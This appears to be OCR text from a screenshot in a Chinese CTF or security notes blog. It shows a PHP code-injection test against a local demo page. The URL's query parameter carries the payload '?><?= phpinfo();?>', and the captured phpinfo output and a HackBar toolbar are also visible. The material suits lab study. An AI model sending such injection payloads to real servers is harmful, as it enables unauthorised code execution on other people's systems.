 localhost:63343/demo/123.php?_ijt=ttd25t185bq5snmc2f8iernq7q&_ij_reload=RELOAD_ON_SAVE&a=?><?=%20phpinfo();?>
1
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
PHP Version 7.3.4
php
System Windows NT DESKTOP-G5UPSLJ 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:63343/demo/123.php?_ijt=ttd25t185bq5snmc2f8iernq7q&_ij_reload=RELOAD_ON_SAVE&a=?><?= phpinfo();?>
Enable POST ADD HEADER